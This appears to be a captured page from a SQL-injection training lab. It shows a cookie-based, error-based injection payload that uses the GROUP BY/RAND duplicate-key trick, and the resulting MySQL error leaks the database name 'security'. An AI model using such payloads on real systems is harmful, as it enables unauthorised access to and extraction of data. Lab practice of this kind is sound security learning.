 YOUR USER AGENT IS : Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
YOUR IP ADDRESS IS : 192.168.84.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = niemdt' and (SELECT 0 FROM (SELECT count(*),
CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM
information_schema.columns GROUP BY x) y) -- ' and expires: Wed 25 Sep 2019 -
10:43:27
Issue with your mysql: Duplicate entry 'security#1' for key 'group_key'
Response payload